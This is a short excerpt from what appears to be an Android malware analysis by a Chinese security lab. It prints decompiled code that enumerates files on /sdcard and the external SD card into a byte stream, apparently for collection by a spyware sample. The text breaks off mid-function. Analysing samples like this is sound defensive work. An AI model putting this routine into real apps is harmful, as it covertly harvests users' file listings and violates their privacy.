 public static byte[] ReadAllFiles(Context arg7) {
    long v5 = 1;
    ByteArrayOutputStream v0 = new ByteArrayOutputStream();
    try {
        Utils.dos = new DataOutputStream(((OutputStream)v0));
        Utils.curID = -1;
        Utils.dos.writeByte(1);
        Utils.dos.writeLong(-1);
        Utils.dos.writeByte("/sdcard".length());
        Utils.dos.writeChars("/sdcard");
        Utils.dos.flush();
        Utils.curID += v5;
        Utils.getList(new File("/sdcard"), Utils.curID);
        String v1 = AMService.gService.mExternalSdPath;
        Utils.dos.writeByte(1);
        Utils.dos.writeLong(-1);
        Utils.dos.writeByte(v1.length());
        Utils.dos.writeChars(v1);
        Utils.dos.flush();
        Utils.curID += v5;
        Utils.getList(new File(v1), Utils.curID);
    }
    catch(Exception v2) {
    }
暗影安全实验室